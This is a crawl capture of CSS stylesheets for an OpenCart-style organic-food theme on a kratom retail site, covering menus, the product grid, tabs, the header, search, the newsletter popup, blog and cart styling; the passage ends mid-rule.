.horizontal-menu .ul-third-items .li-third-items .a-third-link {
    white-space: nowrap;
    padding: 10px;
}

/* Vertical Menu */
.vertical-menu .oc-menu-bar {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
}
.vertical-menu .oc-menu-bar:hover {
    cursor: pointer;
}
.vertical-menu .oc-menu-bar .left {
    float: left;
    padding: 10px 0 10px 10px;
}
.vertical-menu .oc-menu-bar .left .fa{
    margin-right: 10px;
}
.vertical-menu .oc-menu-bar .right {
    float: right;
    padding: 10px 10px 10px 0;
}
.vertical-menu .ul-top-items {
    display: none;
}
.vertical-menu .ul-top-items .li-top-item {
    display: block;
    margin: 0;
    position: relative;
}
.vertical-menu .ul-top-items .a-item .fa{
    float: right;
    line-height: inherit;
}
.vertical-menu .ul-top-items .li-top-item.over {
    display: none;
}
.vertical-menu .li-top-item .sub-menu-container {
    position: absolute;
    top: 0;
    left: 100%;
}
.vertical-menu .flyout-menu-container {
    width: auto;
    float: left;
    width: 200px;
}
.vertical-menu .ul-second-items .li-second-items {
    position: relative;
}
.vertical-menu .ul-second-items .li-second-items .a-second-link {
    padding: 10px;
}
.vertical-menu .flyout-third-items {
    position: absolute;
    top: 0;
    display: none;
}
.vertical-menu .flyout-third-items {
    left: 100%;
}
.vertical-menu .ul-third-items .li-third-items .a-third-link {
    white-space: nowrap;
    padding: 10px;
}

/* Mobile Menu */
.mobile-menu {
	position:relative;
	z-index:999;
	text-align:left;
}
.mobile-menu .oc-menu-bar {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
	padding:0 20px;
}
.mobile-menu .oc-menu-bar .left {
    float: left;
    padding:0;
	line-height: 50px;
}
.mobile-menu .oc-menu-bar .left .fa {
    margin-right: 10px;
}
.mobile-menu .oc-menu-bar .right {
    float: right;
    padding: 0;
    line-height: 50px;
}
.mobile-menu .oc-menu-bar .right:hover {
    cursor: pointer;
}
.mobile-menu .ul-top-items {
    display: none;
	background:#434343;
	padding:10px 0;
	position:absolute;
	left:0;
	width:100%;
}
.mobile-menu .sub-menu-container {
    display: none;
}
.mobile-menu .li-top-item {
    position: relative;
	padding:0 15px;
	line-height:35px;
}
.mobile-menu .a-click-show {
    position: absolute;
    right: 10px;
    top: 0;
    line-height: 35px;
    width: 35px;
    height: 35px;
    text-align: center;
    cursor: pointer;
}
.mobile-menu  .a-click-show i {
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
.mobile-menu .a-click-show .fa-minus{
    display: none;
}
.mobile-menu .expand > .a-click-show .fa-minus {
    display: inline-block;
}
.mobile-menu .expand > .a-click-show .fa-plus{
    display: none;
}
.mobile-menu .ul-second-items .li-second-items {
    position: relative;
	line-height:30px;
}
.mobile-menu .ul-second-items .li-second-items .a-second-link {
    padding: 10px;
}
.mobile-menu .flyout-third-items {
    display: none;
}
.mobile-menu .ul-third-items .li-third-items .a-third-link {
    padding: 10px;
}
.fix-nav .horizontal-menu {
	min-height: 60px !important;
}
.fix-nav .horizontal-menu .ul-top-items .li-top-item .a-top-link {
	padding: 20px 23px !important;
}
@media (max-width: 1199px){
	.oc-menu.horizontal-menu .ul-top-items .li-top-item .a-top-link {
		padding:31px 20px 31px 20px !important;
	}
}
ul.ul-top-items li.li-top-item i.fa.fa-angle-down {
    display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.kratom-online.com/catalog/view/theme/tt_organicfood1/stylesheet/opentheme/layoutproducts/layoutproducts.css
body_size: 8122
content:
/* product grid */
.product-grid {
	margin-bottom:30px;
}
.product-grid .caption{
	padding: 13px 0 0;
	text-align:center;
}
.product-name{	
	font-size: 14px;
	text-transform: capitalize;
	margin: 0;
	line-height: 18px;
	font-weight:700;
}
.product-name a {
	color: #363f4d;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.product-name a:hover {
	color: #78a206;
}
.price-tax{
	display: none;
}
.price {
	color: #78a206;
	font-size: 18px;
	margin: 12px 0 0;
	font-weight:700;
	min-height:30px;
}
.price-old {
	color:#cacdd3;
	font-size:16px;
	text-decoration: line-through;
	margin-right: 8px;
	font-weight:500;
}
.price-new {
	font-weight:700;
}
.product-des{
	color: #898989;
	line-height: 24px;
	letter-spacing: .025em;
	margin: 20px 0 0 0;	
}
.ratings .rating-box div[class^="rating"]{
	background-repeat: no-repeat;
	background-position: center center;
	font-size: 0;
	height: 11px;
}
.ratings .rating-box .rating0{
	background-image: url("image/rating0.png")
}
.ratings .rating-box .rating1{
	background-image: url("image/rating1.png")
}
.ratings .rating-box .rating2{
	background-image: url("image/rating2.png")
}
.ratings .rating-box .rating3{
	background-image: url("image/rating3.png")
}
.ratings .rating-box .rating4{
	background-image: url("image/rating4.png")
}
.ratings .rating-box .rating5{
	background-image: url("image/rating5.png")
} 
.image > a{
	display: block;
	overflow: hidden;
	position: relative;
}
.image {
	position: relative;
	overflow:hidden;
}
.img-r{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
}
.product-layout:hover .img-r{
	opacity: 1;
}
.action-links,
.image img{
	-webkit-transition: all .7s ease 0s;
	-moz-transition: all .7s ease 0s;
	transition: all .7s ease 0s;
}
.item-inner {
	position:relative;
	display:inline-block;
	width:100%;
	padding:0 5px;
}
.item-inner:hover {
	z-index:99;
}
.item-inner:before {
	content: "";
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: 2px solid #e6e9ec;
    border-bottom: none;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    opacity: 0;
    -webkit-transition: all .4s ease 0s;
	-moz-transition: all .4s ease 0s;
	transition: all .4s ease 0s;
    border-radius: 5px 5px 0 0;
	pointer-events: none;
}
.item-inner:hover:before {
	opacity:1;
}
.item-inner .ratings {
	width:100%;
	margin: 0 auto;
	padding:10px 0 0;
}
.item-inner .actions {
    position: absolute;
    background: #fff;
	padding: 0 15px;
    left: 0;
    opacity: 0;
    visibility: visible;
    right: 0;
    top: 95%;
    z-index: 2;
    margin-top: -5px;
    padding-bottom: 14px;
    border: 2px solid #e6e9ec;
    border-top: none;
    border-radius: 0 0 5px 5px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.item-inner:hover .actions {
	opacity: 1;
    visibility: visible;
    top: 100%;
}
.item-inner .actions .add-to-links {
    width:100%;
    text-align: center;
	background:#fff;
	display:inline-block;
	border-top:1px solid #ebebeb;
	padding:15px 0 0;
	margin:10px 0 0;
}
.item-inner .add-to-links div {
    display: inline-block;
    list-style: none;
	float:none;
	margin-right:5px;
}
.item-inner .wishlist {
	position:absolute;
	top: 15px;
    right: 12px;
	z-index:2;
}
.item-inner .add-to-links div:last-child {
	margin:0;
}
.item-inner .add-to-links button,
.item-inner .wishlist button {
    line-height: 42px;
    height: 42px;
    width: 42px;
    border-radius: 100%;
    padding: 0;
    position: relative;
    text-align: center;
    font-weight: 400;
    display: inline-block;
    font-size: 0;
    color: #78a206;
    cursor: pointer;
    border: 0;
    background: #eaebed;
    -webkit-transition: ease .5s all;
    -moz-transition: ease .5s all;
    transition: ease .5s all;
}
.item-inner .wishlist button {
	background:none;
	width:auto;
	height:auto;
	line-height:inherit;
	color:#d0d0d0;
}
.item-inner .wishlist button:hover {
	color:#78a206;
}
.item-inner .add-to-links button:before,
.item-inner .wishlist button:before {
    font-family: "Ionicons";
    display: inline-block;
    font-size: 18px;
}
.item-inner .add-to-links .cart button:before {
    content: "\f2b4";
}
.item-inner .wishlist button:before {
	content: "\f1a1";
}
.item-inner .add-to-links .compare button:before {
    content: "\f33c";
}
.item-inner .add-to-links .qv-button-container button:before {
    content: "\f33b";
}
.item-inner .add-to-links div:last-child button:after {
	display:none;
}
.item-inner .add-to-links button:hover {
	color:#fff;
	background:#78a206;
}
.label-product {
	position: absolute;
    top: 15px;
    left: 12px;
    width: auto;
	height: 24px;
	line-height:24px;
	padding: 0 10px;
	font-size:12px;
	color:#f7f8f9;
	background:#eb3e32;
    display: inline-block;
	text-transform:capitalize;
	z-index:9;
	border-radius:3px;
}
.label-product.label_sale {
	background: #78a206;
}
.label-product + .label-product{
	display: none;
}
.btn-cart span{
	display: none;	
}
.manufacture-product a:hover{
	color: #78a206;
}
.manufacture-product a{
	vertical-align: top;
	color: #929292;
	letter-spacing: .025em;
	line-height: 18px;
	text-transform: capitalize;
}
.manufacture-product{
	color: #929292;
	float: left;
	width: 50%;
	display:none;
}
/* tabs product */
.tt-product { text-align:center; }
.tab-heading.nav-pills > li.active a:focus,
.tab-heading.nav-pills > li.active a:hover,
.tab-heading.nav-pills > li.active a,
.tab-heading.nav-pills > li a:focus,
.tab-heading.nav-pills > li a:hover{
	color: #78a206;
	background: none;
	font-weight:700;
}
.tab-heading.nav-pills > li a {
	background: none;
	color: #b3b3b3;
	margin: 0;
	font-size: 14px;
	line-height: 1;
	text-transform: capitalize;
	padding: 0 0 15px;
	cursor: pointer;
	position: relative;
	font-weight:400;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.tab-heading.nav-pills > li a:before {
	content:'';
	height:2px;
	width:60%;
	background:#78a206;
	position:absolute;
	right:0;
	left:0;
	bottom:-1px;
	opacity:0;
	margin:0 auto;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.tab-heading.nav-pills > li a:hover:before,
.tab-heading.nav-pills > li.active a:before {
	opacity:1;
}
.tab-heading.nav-pills > li {
	float: none;
	display: inline-block;
	position: relative;
	margin-right:30px;
	z-index:1;
}
.tab-heading.nav-pills > li:last-child {
	margin:0;
}
.tab-heading.nav-pills > li:first-child a {
	padding-left:0;
	margin-left:0;
}
.tab-heading.nav-pills > li:last-child a {
	padding-right:0;
	margin-right:0;
}
.tab-heading {
	width:100%;
	text-align: center;
	padding: 0;
	display: inline-block;
    position: relative;
}
/* responsive */
@media(max-width: 1199px){
	.item-inner .add-to-links div.qv-button-container { display:none !important; }
}
@media(max-width: 992px){
	.item-inner .add-to-links .compare button:after { display:none; }
}
@media(max-width: 560px){
	.tab-heading:before { display:none !important; }
	.tab-heading.nav-pills > li a { margin:0; }
}
@media(max-width: 480px){
	.tab-heading.nav-pills > li a { font-size:12px; }
	.tab-heading.nav-pills > li { margin-right:15px; margin-bottom:10px; }
	.tab-heading.nav-pills > li a:before { display:none; }
}

--- FILE ---
content_type: text/css
request_url: https://www.kratom-online.com/catalog/view/theme/tt_organicfood1/stylesheet/stylesheet.css
body_size: 78431
content:
body {
	font-family: 'Roboto Slab', serif;
	font-weight: 400;
	color: #555555;
	font-size: 13px;
	line-height: 20px;
	width: 100%;
	background:#fff;
}
.container { width:100% !important; padding:0 !important; }
.wrapper {
	padding:0 30px;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #363f4d;
	line-height: 1;
	text-transform: uppercase;
	margin:0 0 10px;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */	
h1 {
	font-size: 22px;
	font-family: 'Roboto Slab', serif;
	font-weight:500;
}
h2 {
	font-size: 20px;
	font-family: 'Roboto Slab', serif;
	font-weight:500;
}
h3 {
	font-size: 18px;
	font-family: 'Roboto Slab', serif;
	font-weight:500;
}
h4 {
	font-size: 15px;
	font-family: 'Roboto Slab', serif;
	font-weight:500;
}
h5 {
	font-size: 12px;
	font-family: 'Roboto Slab', serif;
	font-weight:500;
}
h6 {
	font-size: 10.2px;
	font-family: 'Roboto Slab', serif;
	font-weight:500;
}
a {
	color: #363f4d;
	cursor: pointer;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #78a206;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 14px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
	box-shadow:none !important;
	border-radius:0;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
.table-bordered td {
	vertical-align: middle !important;
	text-align:center;
}
img{
	max-width: 100%; 
	height: auto;
}
/* wishlist */
.account-wishlist a.btn {
	height:34px;
	line-height:34px;
	padding:0 15px;
	border-radius:5px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #888;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #888;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #888;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #888;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #888;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #888;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #888;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #888;
}
.tooltip-inner{
	background: #888;
}
.alert {
	text-align: center;
	font-size: 12px;
	margin: 0;
	border-radius: 0;
	border: none;
	font-family: 'Roboto', sans-serif;
}
/* transition */
.owl-nav > div, .banner-2 img,
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff !important;
    background: #78a206 !important;
	border-color:#78a206;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border:0;
	background: #2f2f3c !important;
	padding: 0 30px;
	text-transform: uppercase;
	font-size: 12px;
	color: #fff !important;
	line-height: 40px;
	height: 40px;
	display: inline-block;
	font-weight: 700;
	border-radius: 5px;
	box-shadow:none !important;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height:32px;
	margin-left: 10px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 1000000;
}
/* page */
.checkout-cart h1 {
	color:#363f4d;
	font-weight:500;
	margin-bottom:20px;
}
.checkout-cart h2 {
	color:#363f4d;
	font-weight:500;
}
.checkout-cart #checkout-cart .img-thumbnail {
	background:none;
	border:0;
}
.checkout-checkout h1 {
	color:#363f4d;
	font-weight:700;
	margin:0 0 20px;
}
.account-account h2 {
	color:#363f4d;
	margin-bottom:20px;
}
.product-manufacturer #content a {
	color:#363f4d;
}
.product-manufacturer #content a:hover {
	color:#78a206;
}
/* header */ 
.common-home header {
	border:0;
}
header {
	position:relative;
	z-index:999;
	border-bottom:1px solid #ebebeb;
}
header .container {
	width:100%;
	padding:0;
}
.header-top {
	border-bottom:1px solid #c0cace;
}
.container-fix {
	padding:40px 0;
	border-bottom:1px solid #c0cace;
}
/* top-welcome */
.top-welcome {
	margin-top:10px;
	color:#fff;
}

/* top-email */
.top-email {
	color:#fff;
	float:left;
}
.top-email i {
	font-size:22px;	
}
.top-email p {
	font-size:13px;
	margin: 0;
}
/* currency */
.currency {
	display:inline-block;
	width:100%;
	margin:15px 0 0;
}
.currency label {
	margin: 0 0 5px;
    font-size: 13px;
    color: #232323;
    width: 100%;
    display: inline-block;
    font-weight: 600;
}
.currency .btn-link {
	border: 0;
    padding: 0 0 0 10px;
	line-height:44px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    text-decoration: none;
	float:left;
	display:none;
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.currency .btn-link i {
	margin-left:3px;
	font-size:14px;
}
.currency .btn-link:hover {
	color:#85979d;
}
.currency .btn-link strong {
	font-weight:400;
}
#form-currency .dropdown-menu {
	border: 0;
    left: initial;
    right: 0;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
    margin: 0;
    min-width: 120px;
    background: none;
    display: block;
    position: initial;
    width: 100%;
}
#form-currency .dropdown-menu li button {
	color: #232323;
	font-size:13px;
    text-decoration: none;
    padding: 6px 0;
	line-height:20px;
    margin-bottom: 3px;
    text-align: left;
	text-transform:capitalize;
	border-bottom: 1px solid #eeeeee;
	display:block;
}
#form-currency .dropdown-menu li button:hover {
	color:#78a206;
}
#form-currency .dropdown-menu li:last-child button {
	padding:6px 0 0;
	border:0;
	margin:0;
}
/* language */
.language {
    display:inline-block;
	width:100%;
	margin:10px 0 0;
}
.language label {
    margin: 0 0 5px;
    font-size: 13px;
    color: #232323;
	width:100%;
	display:inline-block;
	font-weight:600;
}
.language .btn-link {
	float:left;
    border: 0;
    padding: 0 0 0 25px;
    line-height: 44px;
    color: #fff;
    font-size: 12px;
    text-transform: capitalize;
    text-decoration: none;
	position:relative;
	margin-left:10px;
	display:none;
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
.language .btn-link:hover {
	color:#85979d;
}
.language .btn-link i {
	font-size:14px;
}
.language .btn-language img {
	margin-right:6px;
	position:absolute;
	top:17px;
	left:0;
}
#form-language .dropdown-menu {
	border: 0;
    left: initial;
    right: 0;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
    margin: 0;
    min-width: 120px;
    background: none;
    display: block;
    position: initial;
    width: 100%;
}
#form-language .dropdown-menu li button {
	color: #232323;
	font-size:13px;
    text-decoration: none;
    padding: 6px 0 6px 25px;
	line-height:20px;
    margin:0 0 3px;
    text-align:left;
	border-bottom: 1px solid #eeeeee;
	position:relative;
	display:block;
}
#form-language .dropdown-menu li button:hover {
	color:#78a206;
}
#form-language .dropdown-menu li:last-child button {
	border:0;
	padding:6px 0 0 25px;
	margin:0;
}
#form-language .dropdown-menu li button img {
	margin-right:8px;
	position:absolute;
	top:10px;
	left:0;
}
/* top-link */
#top-links {
	display:inline-block;
	width:100%;
}
#top-links .list-inline {
	margin:0;
	padding:0;
}
#top-links li.dropdown {
	padding: 0;
    margin: 0;
    width: 100%;
}
#top-links .dropdown-menu {
    border: 0;
    left: 0;
    padding: 10px 15px;
    box-shadow: 0 0 9.6px 0.4px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    min-width: 120px;
    background: #fff;
}
#top-links label {
	color: #fff;
    font-size: 12px;
    text-transform: capitalize;
    position: relative;
	padding:0 0 0 30px;
	line-height:44px;
	display: initial;
    text-decoration: none;
	cursor:pointer;
    -webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#top-links label:hover {
	color:#85979d;
}
#top-links label i {
	margin-left:6px;
	font-size:14px;
}
#top-links label i.ion-gear-a {
	margin-left:0;
	margin-right:7px;
}
#top-links .dropdown-menu {
    border: 0;
    left: initial;
    right: 0;
    padding: 0;
    box-shadow: none;
    border-radius: 0;
    margin: 0;
    min-width: 120px;
    background: none;
    display: block;
    position: initial;
    width: 100%;
}
#top-links .dropdown-menu li a {
	background:none;
	color: #232323;
    font-size: 13px;
    text-decoration: none;
    padding: 6px 0;
    line-height: 20px;
    margin-bottom: 3px;
    text-align: left;
	border-bottom:1px solid #eeeeee;
}
#top-links .dropdown-menu li a:hover {
	color:#78a206;
}
#top-links .dropdown-menu li:last-child a {
	border:0;
	padding:6px 0 0;
	margin:0;
}
/* block-right */
.block-right { float:right; text-align:right; }
/* top */
#top > .container > ul > li{
	display: inline-block;
}
#top > .container > ul{
	margin: 0;
}
#top .text-ex{
	color: #292929;	
	display: block;
	text-transform: uppercase;
	font-weight: 600;
	border-bottom: 1px solid rgba(55,55,55,.1);
	padding-bottom: 5px;
}
#top > .container > ul:first-child{
	padding: 12px 0;
}
#top > .container > ul:first-child > li{
	padding: 0;
}
#top > .container > ul:first-child > li >span:not(.text-ex){
	color: #888;
}
#top > .container > ul:last-child{
}
#top.text-ex{
	padding: 12px 0px;
	margin-right: 5px;
	font-size: 13px;
}
.top-links{
	margin: 0;
}
.top-links > li:not(:last-child){
	margin-bottom: 20px;
}
#top> li{
	padding: 0 20px;
	position: relative;
}
#top-links a,
#top.dropdown-menu a,
#top.dropdown-menu button{
	display: block;
	
}
#top-links a:hover,
#top.dropdown-menu a:hover,
#top.dropdown-menu button:hover,
#top.dropdown-menu .item-selected{
	color: #888;
	text-decoration: none;
}
.logo-container {
	margin:18px 0 0;
}
#logo a{
	display: inline-block;
}
/* box-top */
.box-top {
	position:absolute;
	right:15px;
	top:30px;
}
/* search */
.header-search {
    margin: 0 25px 0 0;
    float: right;
}
.search-containers {
	float: left;
	margin-left:50px;
}
.search-container {
	position: relative;
	z-index: 113;
	padding: 0;
}
#search {
	width: 240px;
    background: #ffffff;
    display: inline-block;
    margin: 0;
	position:relative;
}
#search input{
	border: none;
	border-left:1px solid #e1e1e1;
	border-radius: 0;
	box-shadow: none;
	padding: 0 40px 0 15px;
	background: none;
	color: #91959b;
	font-size:13px;
	font-weight:300;
	width: 100%;
	height: 23px;
	line-height: 23px;	
	text-transform:capitalize;
}
#search input::-webkit-input-placeholder{
  color: #91959b;
}
#search input::-moz-placeholder{
  color: #91959b;
}
#search input:-ms-input-placeholder{
  color: #91959b;
}
#search input:-moz-placeholder {
  color: #91959b;
}
#search button {
	width:auto;
	height:23px;
	line-height:23px;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	font-size: 0;
	font-weight:400;
	background: none !important;
	position: absolute;
	top:0;
	right:0;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#search button i {
	color:#363f4d;
	font-size: 22px;
	line-height:23px;
	-webkit-transition: ease-in-out .3s all;
    -moz-transition: ease-in-out .3s all;
    transition: ease-in-out .3s all;
}
#search button:hover i{
	color: #78a206;
}
#search.expand-search > i:hover{
	color: #ee3333;
}
#search.expand-search > i{
	color: #fff
}
#search.expand-search > input{
	max-width: 250px;
	padding: 0 0 0 20px;
	background: #222;
	margin-top: -10px;
	color: #fff;
}
/* newsletter popup */
.b-close{
	display: block;
}
.b-close:before {
	font-family: "Ionicons";
	content: "\f2c0";
	display:inline-block;
	color:#434343;
	font-size:16px;
}
.b-close span { display:none; }
.newletter-popup{
	background: #fff;
    top: 50% !important;
    margin-top: -179px;
    position: fixed !important;
    padding: 50px;
    text-align: center;
    display: none;
}
#boxes .newletter-title h2{
	font-size: 30px;
	text-transform: uppercase;
	color: #343434;
	margin: 0 0 30px;
	font-weight:700;
}
#boxes .box-content label{
	font-weight: 400;
	font-size:13px;
}
#boxes .box-content .newletter-label {
	width:70%;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 50%;
	margin: 20px 0 30px;
	padding: 0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
	font-size:13px;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	position: absolute;
	right: -12px;
	top: -12px;
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	background: #fff;
	border-radius: 100%;
	cursor: pointer;
}
/* newsllter */
.newletter-subscribe {
	display:inline-block;
	width:100%;
}
#dialog-normal .newletter-title h6{
	color: #ffffff;
	font-size: 30px;
	margin: 0;
	text-transform:capitalize;
	font-family: 'Prata', serif;
	font-weight:400;
	display:none;
}
#dialog-normal .des-testimonial{
	line-height: 24px;
	letter-spacing: .025em;
	margin: 0 0 55px 0;
}
#dialog-normal .newletter-title {
	margin-top:-5px;
}
#dialog-normal .newletter-title h3{
	font-size: 14px;
	color: #363f4d;
	font-weight:400;
	margin: 0;
	text-transform:inherit;
	text-align:left;
	line-height:32px;
}
#dialog-normal{
	text-align: center;
}
#frm_subscribe-normal{
	display:inline-block;
	width: 100%;
	position:relative;
	margin:30px 0 0;
}
#subscribe_email{
	background: #fff;
	font-size:12px;
	color: #91959b;
	font-weight:300;
	display: block;
	padding: 0 10px;
	height: 40px;
	width: 100%;
	float: left;
	margin: 0;
	border:0;
	border-bottom:1px solid #ebebeb;
	border-radius:0;
}
#subscribe_email::-webkit-input-placeholder{
  color: #91959b;
  opacity:1;
}
#subscribe_email::-moz-placeholder{
  color: #91959b;
  opacity:1;
}
#subscribe_email:-ms-input-placeholder{
  color: #91959b;
  opacity:1;
}
#subscribe_email:-moz-placeholder {
  color: #91959b;
  opacity:1;
}
#subscribe .btn {
	border: none;
	background: #78a206 !important;
	padding: 0 60px;
	height: 40px;
	line-height:40px;
	font-size: 12px;
	color: #ffffff !important;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 30px;
	float:left;
	margin:30px 0 0;
}
#subscribe .btn:hover{
	background: #363f4d !important;
}
#notification-normal{
	text-align: left;
	clear: both;
}
#notification-normal div{
	color: #0b9c08;
}
#notification-normal div.warning{
	color: #f00;
	text-align: left;
}
/* blog */
#blog_home {
	margin:50px 0 0;
}
#blog_home .articles-inner {
	overflow: hidden;
	padding:0;
	border:0;
	box-shadow:none;
}
#blog_home .aritcles-content {
	text-align:left;
	margin:25px 0 0;
}
#blog_home .row_items .articles-inner:hover .articles-image .readmore,
#blog_home .row_items .articles-inner:hover .articles-image::before{
	opacity: 1;
}
#blog_home .row_items .articles-inner .articles-image{
	position: relative;
}
#blog_home .articles-date span {
	display: block;
	margin-bottom:0;
}
#blog_home .articles-date {
	background:#fff;
	padding:10px 12px;
	font-size: 16px;
	color: #252531;
	font-weight: 500;
	line-height: 1;
	text-transform: capitalize;
	float:left;
	text-align:center;
	position:absolute;
	top:20px;
	right:20px;
}
#blog_home .articles-date .author{
	color: #888;
	padding-left: 15px;
}
.articles-name {
	font-size: 14px;
	font-weight: 600;
	color: #252531;
	font-family: 'Poppins', sans-serif;
	margin: 0 0 10px;
	display: block;
	text-transform: uppercase;
	display: block;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.articles-name:hover {
	color:#ac8d6a;
}
.articles-name + span{
	color: #78a206;
	text-transform: capitalize;
	font-size:14px;
	font-weight:400;
}
.articles-intro {
	line-height: 22px;
	font-size:14px;
	color:#676767;
	font-weight:400;
	margin: 18px 0 0;
}
.readmore {
	margin:23px 0 0;
}
.readmore a {
	color: #2f3844;
	font-size: 13px;
	font-weight:500;
	display: inline-block;
	text-transform:uppercase;
	height:45px;
	line-height:42px;
	padding:0 30px;
	border:2px solid #28313c;
	border-radius:3px;
}
.readmore a:hover { 
	color:#fff;
	border-color:#78a206;
	background:#78a206;
}
.blog-blog .article-titles { margin-bottom:40px; }
.blog-blog .article-titles h3 {
	font-size:25px;
	margin:0;
}
.blog-blog .article-name a {
	font-size:18px;
}
.blog-blog .intro-text { margin:20px 0 0; }
.blog-blog .readmore-page {
	font-size:14px;
	font-weight:700;
	margin:20px 0 0;
	display:block;
}
.blog-blog .article-item-inner {
	margin-bottom:40px;
}
.blog-blog .article-list:last-child .article-item-inner {
	margin:0;
}
.blog-article .article-text {
	margin-top:30px;
	text-align:left;
}
.blog-article .article-title { margin-top:20px; }
.blog-article .article-image img {
	width:100%;
}
.blog-blog .blog-image img {
	width:100%;
}
/* cart */
.header-cart {
	float:right;
}
#cart {
	padding:0;
}
#cart-total {
	display:inline-block;
	color:#78a206;
	font-size:14px;
	font-weight:500;
	font-family: 'Rubik', sans-serif;
}
#cart-total .number-cart {
	width:20px;
	height:20px;
	line-height:21px;
	background:#78a206;
	font-weight: 400;
	color: #edeff3;
	font-size: 10px;
	text-transform: capitalize;
	float: left;
	position:absolute;
	top:-5px;
	left:13px;
	text-align: center;
	border-radius:100%;
	font-family: 'Roboto Slab', serif;
}
#cart-total .price-cart { display:inline-block; }
#cart-total .total-price{
	font-weight: 400;
	font-size: 14px;
	display: block;
	text-align: left;
}
#cart > button {
	background: none;
	border: none;
